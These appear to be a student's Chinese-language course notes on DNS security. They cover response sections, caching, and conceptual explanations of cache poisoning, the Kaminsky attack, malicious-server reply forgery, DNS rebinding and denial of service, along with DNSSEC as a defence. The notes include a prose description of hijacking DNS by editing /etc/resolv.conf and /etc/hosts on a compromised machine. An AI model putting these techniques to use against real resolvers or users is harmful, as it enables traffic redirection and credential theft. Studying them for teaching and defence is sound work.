
6.3.2.3.DNS响应中有4种类型的节
问题部分:向名称服务器描述问题。
回答部分:回答问题的记录。
权威部分:指向权威名称服务器的记录。
附加部分:与查询相关的记录。
6.3.2.4.DNS缓存
当本地DNS服务器从其他DNS服务器获取信息时,它会缓存该信息。
缓存中的每一条信息都有一个生存时间值,最终将超时并从缓存中删除。
6.3.3.DNS攻击类型及原理
(本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击)
(看看ppt的那个“攻击面概述”那一页,有一个图!)
本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击(也需要看看ppt!)
DNS攻击类型及原理:
类型:DNS放大攻击、DNS缓存中毒、DNS隧道、僵尸网络反向代理、DNS劫持/重定向
拒绝服务攻击(DoS):当本地DNS服务器和权威名称服务器不响应DNS查询时,计算机无法检索IP地址,这从本质上减少了通信。
DNS欺骗主要目标:向受害者提供欺诈性IP地址,诱使他们与不同于他们意图的机器进行通信。

受损机器上的DNSATTACK
- 如果攻击者获得了机器的根权限,
- 修改 /etc/resolv.conf:使用恶意DNS服务器作为机器的本地DNS服务器,并可以控制整个DNS进程。
- 修改 /etc/hosts:向文件中添加新记录,提供某些选定域的IP地址。例如,攻击者可以修改
www.bank32.com的IP地址,这可能导致攻击者的机器。

6.3.3.1.本地DNS缓存中毒攻击
(具体见实验)

6.3.3.2.远程DNS缓存中毒攻击
挑战:对于与本地DNS服务器不在同一网络上的远程攻击者,欺骗回复要困难得多,因为他们需要猜测查询数据包使用的两个随机数:源端口号(16位随机数)、事务ID(16位随机数)
缓存效果:如果一次尝试失败,local DNS将缓存实际回复;攻击者需要等待缓存超时以进行下一次尝试。(我们如何在不担心缓存效应的情况下不断伪造 回复? 卡明斯基攻击)
卡明斯基攻击思路:每次询问不同的问题,因此缓存答案并不重要,并且本地DNS服务器每次都会发送一个新的查询。在授权部分提供伪造答案,修改权威服务器的值

权威部分:指向权威名称服务器的记录
权威部分的假数据。
6.3.3.3.恶意DNS服务器的回复伪造攻击
当用户访问网站(如attacker32.com)时,DNS查询最终将到达attacker32.com域的权威名称服务器。除了在响应的应答部分提供IP地址外,DNS服务器还可以在授权和其他部分提供信息。攻击者可以使用这些部分提供欺诈信息。



反向查找中,DNS查询尝试查找给定IP地址的主机名。
Q:我们可以使用从反向DNS查找获得的主机名作为访问控制的基础吗?
A:如果数据包来自攻击者,则反向DNS查找将返回到攻击者的名称服务器。攻击者可以使用他们想要的任何主机名进行回复。(不能!!!)
6.3.3.4.DNS重绑定攻击


在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为IP地址,然后向对应的IP地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的(浏览器同源策略:协议、域名、端口同)。这就是DNS Rebinding攻击。
6.3.3.5.DNS上的拒接服务攻击
对根服务器的拒绝服务攻击
对根服务器和TLD服务器的攻击:
根名称服务器: 如果攻击者能够关闭根区域的服务器,则可以关闭整个Internet。但是,攻击根服务器很困难:
- 根名称服务器是高度分布式的。有13(A, B·······M)个根名称服务器(服务器场),由大量冗余计算机组成,以提供可靠的服务。
- 由于TLD的名称服务器通常缓存在本地DNS服务器中,因此在缓存过期(48小时)之前不需要查询根服务器。对根服务器的攻击必须持续很长时间才能看到显著效果。
特定名称服务器上的拒绝服务攻击
- 顶级域名(TLD)的名称服务器更容易受到攻击。TLD(如gov、com、net等)具有相当强的抵御DOS攻击的基础设施。但某些不太有名的TLD(如国家代码TLD)没有足够的框架结构。因此,攻击者可以关闭目标国家的互联网。
6.3.4.防范措施
- DNSSEC
DNSSEC是DNS的一组扩展,旨在对DNS数据提供身份验证和完整性检查。
使用DNSSEC,来自DNSSEC保护区的所有答案都经过数字签名。通过检查数字签名,DNS解析器能够检查信息是否真实。DNS缓存中毒将被此机制击败,因为将检测到任何虚假数据,因为它们将无法通过签名检查。

这张图展示了如何使用DNSSEC(DNS Security Extensions,DNS安全扩展)来保护DNS查询的完整性和验证DNS记录的真实性。DNSSEC是一系列用于验证DNS数据包的起源和完整性的协议和技术。以下是图中各部分的解释:
Response from Root Server(根服务器的响应):
- DNSKEY: 根服务器的公钥,用于验证根服务器的响应。
- RRSIG: 该响应中记录的签名,用于验证记录的真实性。
- DS: 根服务器公钥的单向哈希值,用于验证.net服务器的公钥。
Response from .net Server(.net服务器的响应):
- DNSKEY: 该服务器的公钥,用于验证.net服务器的响应。
- RRSIG: 该响应中记录的签名。
- DS: .net服务器公钥的单向哈希值,用于验证example.net服务器的公钥。
